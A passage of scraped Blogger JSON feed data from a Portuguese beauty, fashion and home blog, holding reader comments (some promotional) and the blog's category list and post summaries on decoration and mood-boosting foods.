10:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4082619748531733912"},"published":{"$t":"2024-07-19T10:15:32.822-03:00"},"updated":{"$t":"2024-07-19T10:15:32.822-03:00"},"title":{"type":"text","$t":"Eu usei para fazer a barba"},"content":{"type":"html","$t":"Eu usei para fazer a barba"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/860134366741809338\/comments\/default\/4082619748531733912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/860134366741809338\/comments\/default\/4082619748531733912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/05\/homem-barbeado.html?showComment=1721394932822#c4082619748531733912","title":""}],"author":[{"name":{"$t":"Sherry"},"uri":{"$t":"https:\/\/rhodeslifes.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/05\/homem-barbeado.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-860134366741809338","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/860134366741809338","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5094649051059584926"},"published":{"$t":"2024-07-19T10:11:16.782-03:00"},"updated":{"$t":"2024-07-19T10:11:16.782-03:00"},"title":{"type":"text","$t":"Fotos divertidas! É melhor fazermos compras para o..."},"content":{"type":"html","$t":"Fotos divertidas! É melhor fazermos compras para o verão agora, certo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/4629284934253913418\/comments\/default\/5094649051059584926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/4629284934253913418\/comments\/default\/5094649051059584926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/08\/amostras-grartis.html?showComment=1721394676782#c5094649051059584926","title":""}],"author":[{"name":{"$t":"Jerry"},"uri":{"$t":"https:\/\/traymiller.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/08\/amostras-grartis.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-4629284934253913418","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/4629284934253913418","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4554385678194396248"},"published":{"$t":"2024-07-19T10:10:19.560-03:00"},"updated":{"$t":"2024-07-19T10:10:19.560-03:00"},"title":{"type":"text","$t":"Este vestido é muito bonito, gosto da cor e acho o..."},"content":{"type":"html","$t":"Este vestido é muito bonito, gosto da cor e acho o formato bastante original!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2768248985104174869\/comments\/default\/4554385678194396248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2768248985104174869\/comments\/default\/4554385678194396248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/05\/oleo-extraordinario.html?showComment=1721394619560#c4554385678194396248","title":""}],"author":[{"name":{"$t":"Henna"},"uri":{"$t":"https:\/\/simonave.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/05\/oleo-extraordinario.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-2768248985104174869","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/2768248985104174869","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:10"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-966217177442638097"},"published":{"$t":"2024-07-19T10:09:21.880-03:00"},"updated":{"$t":"2024-07-19T10:09:21.880-03:00"},"title":{"type":"text","$t":"É ótimo visitar seu blog novamente, já se passaram..."},"content":{"type":"html","$t":"É ótimo visitar seu blog novamente, já se passaram meses para mim. Bem, este artigo eu estava esperando há tanto tempo. Preciso deste artigo para concluir meu trabalho de faculdade e ele tem o mesmo tema do seu artigo. Obrigado, ótimo compartilhamento. Confira nossos melhores iates acessíveis."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7271816477212040723\/comments\/default\/966217177442638097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/7271816477212040723\/comments\/default\/966217177442638097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2014\/03\/skala.html?showComment=1721394561880#c966217177442638097","title":""}],"author":[{"name":{"$t":"Anna"},"uri":{"$t":"https:\/\/procolway.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2014\/03\/skala.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-7271816477212040723","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/7271816477212040723","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1493716015"},{"name":"blogger.displayTime","value":"19 de julho de 2024 às 10:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-9111817347654568087"},"published":{"$t":"2024-05-15T15:01:30.546-03:00"},"updated":{"$t":"2024-05-15T15:01:30.546-03:00"},"title":{"type":"text","$t":"Seu cabelo tá tão lindo! Ainda não conhecia esse s..."},"content":{"type":"html","$t":"Seu cabelo tá tão lindo! Ainda não conhecia esse spray, mas ele parece ser muito bom! \u003Cbr \/\u003E\u003Cbr \/\u003Ewww.blogminutodabeleza.com\u003Cbr \/\u003Ewww.minutodabeleza.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6834419435141888262\/comments\/default\/9111817347654568087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/6834419435141888262\/comments\/default\/9111817347654568087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/resenha-spray-revitalizante-cachos-da-onda-dabelle.html?showComment=1715796090546#c9111817347654568087","title":""}],"author":[{"name":{"$t":"Kaila Garcia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12073549652754065544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2024\/03\/resenha-spray-revitalizante-cachos-da-onda-dabelle.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-6834419435141888262","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/6834419435141888262","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1612027730"},{"name":"blogger.displayTime","value":"15 de maio de 2024 às 15:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8067287646711867353"},"published":{"$t":"2024-03-26T14:22:19.144-03:00"},"updated":{"$t":"2024-03-26T14:22:19.144-03:00"},"title":{"type":"text","$t":"Acho bem divertido salão de jogos para reunir os a..."},"content":{"type":"html","$t":"Acho bem divertido salão de jogos para reunir os amigos e se divertir.\u003Cbr \/\u003EBig beijos\u003Cbr \/\u003Ewww.luluonthesky.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2479409956489845406\/comments\/default\/8067287646711867353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2479409956489845406\/comments\/default\/8067287646711867353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/como-montar-uma-sala-de-jogos.html?showComment=1711473739144#c8067287646711867353","title":""}],"author":[{"name":{"$t":"Lulu on the sky"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06999341954024390894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y\/s220\/lulu2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2024\/03\/como-montar-uma-sala-de-jogos.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-2479409956489845406","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/2479409956489845406","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-91557208"},{"name":"blogger.displayTime","value":"26 de março de 2024 às 14:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-700023661303876811"},"published":{"$t":"2024-03-26T08:26:15.193-03:00"},"updated":{"$t":"2024-03-26T08:26:15.193-03:00"},"title":{"type":"text","$t":"I have to say, it\u0026#39;s absolutely lovely! \n\n\n\nIt\u0026..."},"content":{"type":"html","$t":"I have to say, it\u0026#39;s absolutely lovely! \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt\u0026#39;s clear you\u0026#39;ve put a lot of thought and care into crafting this piece.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELooking forward to reading more from you in the future!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheers!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFerbena.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2479409956489845406\/comments\/default\/700023661303876811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/2479409956489845406\/comments\/default\/700023661303876811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/como-montar-uma-sala-de-jogos.html?showComment=1711452375193#c700023661303876811","title":""}],"author":[{"name":{"$t":"rika "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11789709763757343958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2024\/03\/como-montar-uma-sala-de-jogos.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-2479409956489845406","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/2479409956489845406","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1481302513"},{"name":"blogger.displayTime","value":"26 de março de 2024 às 08:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3307957492033428365"},"published":{"$t":"2024-03-22T11:59:17.434-03:00"},"updated":{"$t":"2024-03-22T11:59:17.434-03:00"},"title":{"type":"text","$t":"Cuidar dos pés é fundamental. Adorei as suas dicas..."},"content":{"type":"html","$t":"Cuidar dos pés é fundamental. Adorei as suas dicas.\u003Cbr \/\u003Ebig beijos\u003Cbr \/\u003Ewww.luluonthesky.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3041420617340768951\/comments\/default\/3307957492033428365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3041420617340768951\/comments\/default\/3307957492033428365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/04\/como-cuidar-da-saude-e-beleza-dos-pes.html?showComment=1711119557434#c3307957492033428365","title":""}],"author":[{"name":{"$t":"Lulu on the sky"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06999341954024390894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y\/s220\/lulu2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2019\/04\/como-cuidar-da-saude-e-beleza-dos-pes.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-3041420617340768951","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/3041420617340768951","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-91557208"},{"name":"blogger.displayTime","value":"22 de março de 2024 às 11:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-307748772200191445"},"published":{"$t":"2024-03-21T20:44:40.095-03:00"},"updated":{"$t":"2024-03-21T20:44:40.095-03:00"},"title":{"type":"text","$t":"Amo essas dicas, assumo que com o calor acabo não ..."},"content":{"type":"html","$t":"Amo essas dicas, assumo que com o calor acabo não cuidando tanto mas me esforço\u003Cbr \/\u003E\u003Cbr \/\u003EBeijos\u003Cbr \/\u003Ewww.pimentadeacucar.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3041420617340768951\/comments\/default\/307748772200191445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/3041420617340768951\/comments\/default\/307748772200191445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/04\/como-cuidar-da-saude-e-beleza-dos-pes.html?showComment=1711064680095#c307748772200191445","title":""}],"author":[{"name":{"$t":"Juliana Ferreira"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06832299916693362214"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXIS0ObXNRP2WHE-JUaQ0bBTuhbNRD_1TY5mwL75VcZeEfCQM3UiVHPGahjizqX1RjwltQOdveRjI0NphU4ZCOeVjm5xmf1XosxSOtYEET-3LntFQDKB0LvK0ypq6wOejDmv6phOCeylB_Oy9bm6W8QYOXqpHU1DKjB9ZZHFWL67Dr\/s220\/WhatsApp%20Image%202023-03-22%20at%2011.16.46.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.arrojadamix.com\/2019\/04\/como-cuidar-da-saude-e-beleza-dos-pes.html","ref":"tag:blogger.com,1999:blog-1848040600696119107.post-3041420617340768951","source":"http://www.blogger.com/feeds/1848040600696119107/posts/default/3041420617340768951","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2107795840"},{"name":"blogger.displayTime","value":"21 de março de 2024 às 20:44"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/summary?redirect=false&max-results=500&alt=json-in-script&callback=getTitlesForNav
body_size: 75087
content:
// API callback
getTitlesForNav({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/summary?alt=json-in-script\u0026max-results=500\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/summary?alt=json-in-script\u0026start-index=501\u0026max-results=500\u0026redirect=false"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1068"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"500"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5118327211604084705"},"published":{"$t":"2025-10-27T10:00:00.001-03:00"},"updated":{"$t":"2025-10-30T17:48:40.011-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Como Usar Pedras Naturais na Decoração"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e decoração?Como Usar Pedras Naturais na Decoração da Sua CasaAs pedras naturais, sejam preciosas, semipreciosas ou simplesmente rústicas, vêm ganhando espaço na decoração moderna. Elas unem o charme da natureza com o toque sofisticado que transforma qualquer ambiente. Além da beleza, essas peças trazem energia e personalidade, tornando o espaço mais acolhedor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5118327211604084705\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/como-usar-pedras-naturais-na-decoracao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5118327211604084705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5118327211604084705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/como-usar-pedras-naturais-na-decoracao.html","title":"Como Usar Pedras Naturais na Decoração"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Como%20Usar%20Pedras%20Naturais%20na%20Decora%C3%A7%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3029609394855838508"},"published":{"$t":"2025-10-20T10:00:00.003-03:00"},"updated":{"$t":"2025-10-29T22:47:37.689-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Alimentos Que Melhoram o Humor"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de bem-estar?Alimentos Que Fazem Bem para as Emoções e Melhoram o HumorVocê sabia que o que colocamos no prato pode influenciar diretamente o nosso humor? Pois é! A alimentação não afeta só o corpo, mas também as emoções. Aquela sensação de cansaço, irritabilidade ou desânimo que aparece ocasionalmente pode ter muito a ver com o que comemos (ou deixamos de comer).Por "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3029609394855838508\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/alimentos-que-melhoram-o-humor.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3029609394855838508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3029609394855838508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/alimentos-que-melhoram-o-humor.html","title":"Alimentos Que Melhoram o 